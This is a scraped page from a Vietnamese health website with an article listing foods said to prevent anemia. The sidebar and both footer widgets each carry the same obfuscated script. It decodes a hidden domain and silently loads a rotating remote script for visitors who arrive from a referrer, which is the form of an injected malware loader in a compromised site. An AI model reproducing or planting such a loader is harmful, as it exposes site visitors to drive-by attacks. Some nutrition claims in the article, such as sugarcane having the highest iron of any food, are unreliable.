<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/suc-khoe" ><span itemprop="name">Sức khỏe</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Ngăn ngừa thiếu máu nhờ các loại thực phẩm này</span><meta itemprop="item" content="https://suckhoevadansinh.com/ngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-4456" class="post-4456 post type-post status-publish format-standard has-post-thumbnail  category-suc-khoe single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Ngăn ngừa thiếu máu nhờ các loại thực phẩm này</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-09-06T15:36:10+07:00">Xuất bản ngày <b> 6 Th9, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Ngăn ngừa thiếu máu nhờ các loại thực phẩm này&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html&title=Ngăn ngừa thiếu máu nhờ các loại thực phẩm này" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html&text=Ngăn ngừa thiếu máu nhờ các loại thực phẩm này" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div style="text-align: justify;"><strong>Bạn muốn không bị thiếu máu thì hãy thường xuyên ăn thực phẩm dưới đây!</strong></div>
<div style="text-align: justify;"><strong>Củ cải đường</strong></div>
<div style="text-align: justify;">Củ cải đường được biết đến như một loại rau rất có hiệu quả trong cuộc chiến chống bệnh thiếu máu. Loại củ này có hàm lượng sắt cao, giúp sửa chữa và kích hoạt lại các tế bào hồng cầu. Một khi các tế bào hồng cầu được kích hoạt, lượng oxy cung cấp cho tất cả các bộ phận của cơ thể tăng lên. Thêm củ cải đường trong chế độ ăn uống hàng ngày sẽ giúp bạn dễ dàng chống lại căn bệnh thiếu máu.</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">
<div><img class="aligncenter" title="Củ cải đường được biết đến như một loại rau rất có hiệu quả trong cuộc chiến chống bệnh thiếu máu."  data-src="https://media.doanhnghiepvn.vn/Images/Uploaded/Share/2021/02/22/b32cu-cai-trang-2.jpg" alt="Củ cải đường được biết đến như một loại rau rất có hiệu quả trong cuộc chiến chống bệnh thiếu máu." width="500" /></div>
<div style="text-align: center;"><span class="imagecomment">Củ cải đường được biết đến như một loại rau rất có hiệu quả trong cuộc chiến chống bệnh thiếu máu.</span><span id="dablewidget_goPRg5lQ"></span></div>
</div>
<div style="text-align: justify;"><strong>Thịt đỏ</strong></div>
<div style="text-align: justify;">Hàm lượng sắt cao trong thịt cừu, thịt bò và các loại thịt đỏ khác. Các loại thịt này chứa phức hợp heme-sắt, sẽ được dễ dàng hấp thụ bởi cơ thể. Nó cũng là một nguồn tuyệt vời của vitamin B12. Người ta nói rằng gan bò có hơn 600% cho nhu cầu sắt hàng ngày.</div>
<div style="text-align: justify;"><strong>Bơ đậu phộng</strong></div>
<div style="text-align: justify;">Bơ đậu phộng là một nguồn giàu chất sắt. Bạn nên sử dụng bơ đậu phộng trong chế độ ăn uống hàng ngày. Nếu không thích mùi vị của bơ đậu phộng, bạn có thể ăn đậu phộng rang hàng ngày để chống lại bệnh thiếu máu. Hai muỗng canh bơ đậu phộng chứa 0,6 mg sắt.</div>
<div style="text-align: justify;"><strong>Cà rốt</strong></div>
<div style="text-align: justify;">Nhờ hàm lượng beta-carotene phong phú mà cà rốt được biết đến như một thực phẩm đem lại lợi ích tuyệt vời cho đôi mắt. Không chỉ vậy, beta-carotene còn là một chất dinh dưỡng đặc biệt rất có công hiệu trong việc bổ máu. Cà rốt có nhiều chất bổ khác như các vitamin A, B, C, D, E, axit folic, kali và sợi pectin (giúp hạ cholesterol máu). Những nguyên tố như canxi, đồng, sắt, magiê, mangan, phốt pho, lưu huỳnh&#8230; có trong cà rốt đều ở dạng dễ hấp thu vào cơ thể hơn bất kỳ thuốc bổ nào.</div>
<div style="text-align: justify;"><strong>Bí đỏ</strong></div>
<div style="text-align: justify;">Những danh y dưới triều đại nhà Thanh (Trung Quốc) vẫn ca ngợi bí ngô là “tác phẩm nghệ thuật dành cho máu”. Nguyên nhân bởi bí ngô hội tụ rất nhiều chất dinh dưỡng tốt cho máu như protein thực vật, carotene, vitamin, acid amin thiết yếu, canxi, kẽm, sắt, cobalt, phốt pho… Trong đó có vitamin B12 là một trong những thành phần quan trọng giúp tăng cường hoạt động của các tế bào hồng cầu trong máu, kẽm ảnh hưởng trực tiếp đến chức năng của các tế bào máu trưởng thành, sắt sản xuất các nguyên tố vi lượng hemoglobin…</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">
<div><img class="aligncenter"  data-src="https://media.doanhnghiepvn.vn/Images/Uploaded/Share/2021/02/22/bingo-1041.jpg" border="0" /></div>
</div>
<div style="text-align: justify;"><strong>Cây mía</strong></div>
<div style="text-align: justify;">Trong cây mía đường chứa số lượng lớn các nguyên tố vi lượng, bao gồm cả sắt, kẽm, canxi, phốt pho, mangan, … trong đó có hàm lượng sắt cao nhất lên đến 9mg cho mỗi kg, đây là mức sắt cao nhất trong thực phẩm nên rất tốt cho máu. Tuy nhiên, theo quan điểm của y học Trung Quốc, những người có gan, lá lách yếu nên hạn chế ăn mía.</div>
<div style="text-align: justify;"><strong>Ức gà</strong></div>
<div style="text-align: justify;">Ức gà là loại thực phẩm chứa nhiều sắt nhất trong các loại bộ phận của gà. Trong 100gr ức gà thì có khoảng 0,7mg sắt. Ngoài ra các bộ phận khác như tủy, gan, xương cũng có tác dụng tăng cường lượng hemoglobin tốt cho cơ thể.</div>
<div style="text-align: justify;"><strong>Cá hồi</strong></div>
<div style="text-align: justify;">Đây là thực phẩm vô cùng có lợi cho cơ thể. Nó giúp bổ sung omega-3 giúp cơ thể ngăn ngừa được các hiện tượng như: cục máu đông, các bệnh về tim mạch, giảm nguy cơ bị đột quỵ, huyết áp…. và ngoài ra nó còn có tác dụng bổ sung sắt cho cơ thể rất tốt</div>
<div style="text-align: right;"><strong>Hà Anh-t/h</strong></div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Ngăn ngừa thiếu máu nhờ các loại thực phẩm này&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html&title=Ngăn ngừa thiếu máu nhờ các loại thực phẩm này" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html&text=Ngăn ngừa thiếu máu nhờ các loại thực phẩm này" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/nhung-thuc-pham-giup-tam-trang-tro-nen-vui-ve.html" rel="prev">Những thực phẩm giúp tâm trạng trở nên vui vẻ</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/xong-hoi-bang-thao-duoc-nang-cao-suc-khoe-trong-mua-dich.html" rel="next">Xông hơi bằng thảo dược nâng cao sức khỏe trong mùa dịch</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-19671 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Nhà máy đạt chuẩn GMP tại TPHCM" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/f1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;f1-86x64.jpg&quot;,&quot;210&quot;:&quot;f1-210x136.jpg&quot;,&quot;279&quot;:&quot;f1-279x220.jpg&quot;,&quot;357&quot;:&quot;f1-357x210.jpg&quot;,&quot;750&quot;:&quot;f1-750x430.jpg&quot;,&quot;879&quot;:&quot;f1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nha-may-dat-chuan-gmp-tai-tphcm.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nha-may-dat-chuan-gmp-tai-tphcm.html" title="Nhà máy đạt chuẩn GMP tại TPHCM">
			<span class="post-title">
				Nhà máy đạt chuẩn GMP tại TPHCM			</span>
	</a>
	</p></div>
</div >
<div  class="post-25993 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Dấu hiệu của bệnh nguy hiểm khi trẻ đau bụng và buồn nôn" data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/05/tre-dau-bung-va-buon-non-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tre-dau-bung-va-buon-non-86x64.jpg&quot;,&quot;210&quot;:&quot;tre-dau-bung-va-buon-non-210x136.jpg&quot;,&quot;279&quot;:&quot;tre-dau-bung-va-buon-non-279x220.jpg&quot;,&quot;357&quot;:&quot;tre-dau-bung-va-buon-non-357x210.jpg&quot;,&quot;500&quot;:&quot;tre-dau-bung-va-buon-non.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/dau-hieu-cua-benh-nguy-hiem-khi-tre-dau-bung-va-buon-non.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/dau-hieu-cua-benh-nguy-hiem-khi-tre-dau-bung-va-buon-non.html" title="Dấu hiệu của bệnh nguy hiểm khi trẻ đau bụng và buồn nôn">
			<span class="post-title">
				Dấu hiệu của bệnh nguy hiểm khi trẻ đau bụng và buồn nôn			</span>
	</a>
	</p></div>
</div >
<div  class="post-29215 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="Chuyển đổi xanh: Cơ hội cho những doanh nghiệp tiên phong" data-src="https://suckhoevadansinh.com/wp-content/uploads/2024/06/Doi-moi-xanh8-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2024\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Doi-moi-xanh8-86x64.jpg&quot;,&quot;210&quot;:&quot;Doi-moi-xanh8-210x136.jpg&quot;,&quot;279&quot;:&quot;Doi-moi-xanh8-279x220.jpg&quot;,&quot;357&quot;:&quot;Doi-moi-xanh8-357x210.jpg&quot;,&quot;602&quot;:&quot;Doi-moi-xanh8.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/chuyen-doi-xanh-co-hoi-cho-nhung-doanh-nghiep-tien-phong.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/chuyen-doi-xanh-co-hoi-cho-nhung-doanh-nghiep-tien-phong.html" title="Chuyển đổi xanh: Cơ hội cho những doanh nghiệp tiên phong">
			<span class="post-title">
				Chuyển đổi xanh: Cơ hội cho những doanh nghiệp tiên phong			</span>
	</a>
	</p></div>
</div >
<div  class="post-9261 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Cách làm chanh muối sử dụng tại nhà" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/chanh-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;chanh-2-86x64.jpg&quot;,&quot;210&quot;:&quot;chanh-2-210x136.jpg&quot;,&quot;279&quot;:&quot;chanh-2-279x220.jpg&quot;,&quot;357&quot;:&quot;chanh-2-357x210.jpg&quot;,&quot;400&quot;:&quot;chanh-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cach-lam-chanh-muoi-su-dung-tai-nha.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cach-lam-chanh-muoi-su-dung-tai-nha.html" title="Cách làm chanh muối sử dụng tại nhà">
			<span class="post-title">
				Cách làm chanh muối sử dụng tại nhà			</span>
	</a>
	</p></div>
</div >
<div  class="post-18952 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Xu hướng màu mắt nổi bật cho hè 2021" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/7ac9591b2359ca079348-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;7ac9591b2359ca079348-86x64.jpg&quot;,&quot;210&quot;:&quot;7ac9591b2359ca079348-210x136.jpg&quot;,&quot;279&quot;:&quot;7ac9591b2359ca079348-279x220.jpg&quot;,&quot;357&quot;:&quot;7ac9591b2359ca079348-357x210.jpg&quot;,&quot;700&quot;:&quot;7ac9591b2359ca079348.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/xu-huong-mau-mat-noi-bat-cho-he-2021.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/xu-huong-mau-mat-noi-bat-cho-he-2021.html" title="Xu hướng màu mắt nổi bật cho hè 2021">
			<span class="post-title">
				Xu hướng màu mắt nổi bật cho hè 2021			</span>
	</a>
	</p></div>
</div >
<div  class="post-2588 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Những ý tưởng biến không gian hẹp thành góc làm việc xinh xắn" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/y-tuong-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;y-tuong-86x64.jpg&quot;,&quot;210&quot;:&quot;y-tuong-210x136.jpg&quot;,&quot;279&quot;:&quot;y-tuong-279x220.jpg&quot;,&quot;357&quot;:&quot;y-tuong-357x210.jpg&quot;,&quot;750&quot;:&quot;y-tuong-750x430.jpg&quot;,&quot;1200&quot;:&quot;y-tuong.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-y-tuong-bien-khong-gian-hep-thanh-goc-lam-viec-xinh-xan.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-y-tuong-bien-khong-gian-hep-thanh-goc-lam-viec-xinh-xan.html" title="Những ý tưởng biến không gian hẹp thành góc làm việc xinh xắn">
			<span class="post-title">
				Những ý tưởng biến không gian hẹp thành góc làm việc xinh xắn			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_630936449 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[4456],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"c25ab50"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="630936449"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="630936449" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
